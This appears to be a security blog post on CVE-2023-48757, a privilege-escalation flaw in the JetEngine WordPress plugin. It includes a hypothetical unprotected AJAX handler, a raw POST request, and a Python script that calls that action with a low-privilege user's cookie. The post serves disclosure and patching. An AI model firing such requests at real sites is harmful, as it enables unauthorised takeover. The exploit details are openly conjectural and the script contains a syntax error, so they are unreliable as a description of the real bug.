A serious security vulnerability tagged as CVE-2023-48757 was found in Crocoblock JetEngine, a popular WordPress plugin for building dynamic websites. This post is your exclusive all-in-one guide: we’ll break down what the flaw is, how attackers can exploit it, give you a peek at the code, and show where to find more info. If you use JetEngine (versions through 3.2.4), keep reading—this one’s for you.
What is Crocoblock JetEngine?
JetEngine is sold as a powerful toolkit for creating custom post types, taxonomies, and dynamic content in WordPress—without needing to know much code. It’s trusted by thousands of WordPress designers.
The Vulnerability: Improper Privilege Management
CVE-2023-48757 is described as an "*Improper Privilege Management*" vulnerability. In simple words, the plugin fails to control who can do what. Because of this, people with lower-level access can perform actions meant only for admins. That’s called privilege escalation.
Versions affected:
All JetEngine versions up to and including 3.2.4.
Who’s At Risk?
If you run JetEngine 3.2.4 or any earlier version, your site is vulnerable. The flaw exists on any WordPress site using a vulnerable JetEngine plugin, so it could impact thousands of websites.
How Does the Exploit Work?
The core issue is that JetEngine exposes sensitive features (like modifying custom post types, fields, or forms) via AJAX or REST requests. Unfortunately, it fails to check user capabilities properly before allowing the action.
An attacker creates a low-level user account (like "subscriber" or "customer").
2. Using specially crafted requests, they trigger protected actions that should only be available to admins.
They change site settings, create new content types, or even inject malicious code.
The attacker does not need to already have admin access—in most cases any registered account is enough.
Sample Exploit Steps
Let’s make this real with some example code. Suppose the function jet_engine_add_meta_box doesn’t check the current user's role. An attacker can just fire an AJAX request as a low-privilege user.
The vulnerable code might look like
// NO CAPABILITY CHECK!
add_action('wp_ajax_jet_engine_add_meta_box', function() {
// Function lets *any logged-in user* add meta boxes
$meta_box = $_POST['meta_box'];
save_meta_box($meta_box); // This should be restricted!
});
The attacker can send a POST request
POST /wp-admin/admin-ajax.php
Content-Type: application/x-www-form-urlencoded
Cookie: wordpress_logged_in=...
action=jet_engine_add_meta_box&meta_box[name]=MaliciousBox
If the code above does not check for user roles, *any* logged-in user can add meta boxes—possibly even with malicious code.
Here’s a quick Python example showing how a low-privilege user could exploit this
import requests
cookies = {
'wordpress_logged_in': 'your_logged_in_cookie_here',
}
data = {
'action': 'jet_engine_add_meta_box',
'meta_box[name]': 'Malicious Box',
'meta_box[fields][][type]': 'text',
'meta_box[fields][][name]': 'evil_field',
}
r = requests.post(
'https://target-site.com/wp-admin/admin-ajax.php';,
cookies=cookies,
data=data
)
print(r.text)
Replace 'your_logged_in_cookie_here' with a valid cookie for a subscriber/low-level user on the site.
The JetEngine team patched this issue in later versions. To stay safe, always
- Update JetEngine to the latest version (download here)
Official References
- CVE-2023-48757 at NIST NVD
- WPScan Entry
- JetEngine Changelog
Conclusion
CVE-2023-48757 is a critical privilege escalation bug in JetEngine (<= 3.2.4). Any WordPress site running an unpatched version is easy prey for attackers wanting to gain admin powers. The fix is simple: update JetEngine. But the lesson is bigger—any plugin can have privilege management issues, so review and limit the roles your WordPress users have.
Stay secure!
*If you found this warning helpful, help spread the word and keep WordPress safe for everyone. Want more details? Check out the official CVE listing and the Crocoblock website.*
Timeline
Published on: 05/17/2024 09:15:14 UTC
Last modified on: 05/17/2024 18:36:05 UTC
